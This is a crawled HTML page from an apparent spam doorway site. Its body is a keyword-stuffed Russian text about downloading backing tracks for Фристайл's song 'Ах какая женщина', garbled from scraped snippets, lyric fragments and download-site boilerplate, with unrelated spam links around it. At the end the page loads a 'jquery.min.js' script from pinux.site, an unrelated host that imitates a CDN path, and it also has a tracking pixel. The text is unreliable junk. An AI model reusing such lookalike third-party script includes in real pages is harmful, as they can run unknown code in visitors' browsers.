

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohngahpuac.ikrpg.info/m38-ah-kakaya-zhenschina-minusovki.html
body_size: 3907
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ах какая женщина минусовки - ohngahpuac.ikrpg.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohngahpuac.ikrpg.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ах какая женщина минусовки</h2>
                            </header>
                            <p>Ах, какая женщина, какая женщина Мне б такую Ах, какая женщина, какая женщина Мне б такую. Ты уйдешь с другим я знаю Он тебя давно ласкает И тебя домой не провожу я Жжет в груди Для отправки сообщения нужно войти либо зарегистрироваться. Похожие минусовки. Варианты минусовок песни Ах Какая Женщина. Качество: 128 кбит/с Размер: 4.8 Мб Просмотров всего: 1919 За неделю:. Слушайте Ах Какая Женщина (Минус) и скачивайте бесплатно в формате mp3 прямо сейчас, без кодов, смс и регистрации. ах какая женщина оригинальный минус минусовка — фристайл. Слушайте музыку Минус - Ах какая женщина онлайн и другие рингтоны и минусовки. 
Ах,какая Женщина.mp3. Белая Берёза (Минусовка). Ах какая женщина, какая женщина. Мне б такую. ВСТАВКА. 20.02.2018 Как сделать минусовку самому Вы часто спрашиваете, а как же сделать минусовку? В нашей базе… 02.11.2013 Задавка вокала своими силами Как создать свою задавку или минусовку. ах какая женщина оригинальный минус минусовка. Прослушать Скачать 05:14. Фристайл. Минусовка, Массажист "Cover" (Ах какая женщина). Прослушать Скачать 04:45. 
группа ФристайлАх какая женщина (минус). 05:00. Смотреть бесплатно видео: ах какая женщина минус. На этой странице вы можете скачать или прослушать песню «Фристайл - Ах, Какая Женщина (Минус -1)». Для того чтобы скачать песню в MP3, Вам нужно кликнуть по кнопке «Скачать». Для прослушивания песни вам надо нажать на кнопку «Слушать». Ах, какая женщина, какая женщина Мне б такyю Ах, какая женщина, какая женщина Мне б такyю. Ты yйдешь с дpyгим я знаю Он тебя давно ласкает И тебя домой не пpовожy я Жжет в гpyди сильней огня Hе моя ты, не моя Так зачем же я pевнyю Сколько ж нyжно мне вина Чтоб. Скачивай и слушай фристайл ах какая женщина и фристайл ах какая женщина на Zvooq.online. Ах какая женшина. Минус. 4:39. Ах какая женщина.mp3. фристайл — ах какая женщина оригинальный минус минусовка 04:53. Фристайл — Ах какая женщина (минус оригинал) 05:14. Все песни Ах какая женщина (минус) скачивайте бесплатно и слушайте онлайн на сайте mus5.ru Огромное количество mp3 бесплатно и без регистрации. Минусовка - Ах, какая женщина. 04:45. фристайл - ах какая женщина оригинальный минус минусовка. Ах, какая женщина  Исполнитель (артист): Фристайл. Длительность 5:13. Формат: mp3. 💾 Скачать ► Слушать. фристайл — ах какая женщина оригинальный минус минусовка (4:53). 
Скачать песню Минус - Ах какая женщина бесплатно в mp3 или слушать онлайн в хорошем качестве без регистрации. Смотреть клип: ах какая женщина фристайл караоке. Тут вы можете найти и скачать минусовку и караоке Ах какая женщина - x-minus.org - Фристайл в mp3, посмотреть текст песни, видеоклип и просто слушать музыку онлайн. Прослушать онлайн и скачать минусовку песни "Ах какая женщина" и другие минуса песен "Фристайл" бесплатно без регистрации, а также прочие минусовки из нашей огромной коллекции фонограмм на максимальной скорости. Ах, какая женщина, какая женщина Мне б такyю Ах, какая женщина, какая женщина Мне б такyю. Пол не чyя под собою Междy небом и землею Как во сне с тобой танцyю Аpомат дyхов так манит Опьяняет и дypманит Ах, как сладко в нем тонy я Так близки наши тела И безyмные. Вы можете скачать музыку Фристайл - Ах какая женщина (рингтоны, минусовки, нарезки песен) для ПК или на телефон (Android, Iphone). Минусовка Фристайл-Ах Какая Женщина скачать. Минус песни "Ах какая женщина" и другие минусовки "Фристайл". Размер: 4.27 Мб. Продолжительность: 04:45 мин. Битрейт: — ах какая женщина минус. Фристайл Ах, какая женщина. 04:58. Ах какая женщина - Фристайл 1  Черные глаза - Айдамир Мугу 1  Эдита Пьеха 1  Admin. Заходите в раздел Минусовки - далее нужно кликнуть на название трека - откроется страница где можно будет скачать миус. 
Каталог минусовок Мои минусовки. Добавить минусовку! Минусовка - музыкальная композиция (фонограмма), в Ах, какая женщина. В шумном зале ресторана Средь веселья и обмана Пристань загулявшего поэта Возле столика напротив Ты сидишь вполоборота Вся. МИНУС - Ах, Какая Женщина. Все MP3 треки бесплатные на нашем сайте. Пожалуйста, поддержите проект лайком или плюсом! 4. Минус - АХ, КАКАЯ ЖЕНЩИНА (КЛАСС). Все MP3 треки бесплатные на нашем сайте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="m38-blank-akta-razgranicheniya-balansovoy-prinadlezhnosti-i-ekspluatacionnoy.html">Бланк акта разграничения балансовой принадлежности и эксплуатационной</a></li>
                                <li><a href="m38-narodnye-pesni-kazahstana-tekst.html">Народные песни казахстана текст</a></li>
                                <li><a href="m38-skachat-knigu-tipy-lyudey-i-biznes.html">Скачать книгу типы людей и бизнес</a></li>
                                <li><a href="m38-lestnica-iz-priyamka-gost-snip.html">Лестница из приямка гост снип</a></li>
                                <li><a href="m38-pesnya-hrustalnyy-zvon-minusovka.html">Песня хрустальный звон минусовка</a></li>
                                <li><a href="m38-pianino-igra-na-android.html">Пианино игра на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-sklif-5.html">Склиф 5</a></li>
                                            <li><a href="m38-ryzhov-a.html">Рыжов а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-metro-goroda-moskvy-shema.html">Метро города москвы схема</a></li>
                                            <li><a href="m38-microsoft-excel-onlayn.html">Microsoft excel онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-igru-cherez-torrent-dlya-android.html">Скачать игру через торрент для android</a></li>
                                            <li><a href="m38-skachat-pesni-sovremennyh-ukrainskih-ispolniteley-besplatno.html">Скачать песни современных украинских исполнителей бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="m38-skachat-urok-po-biologii.html">Скачать урок по биологии</a></li>
                                            <li><a href="m38-eshli-terner.html">Эшли тернер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
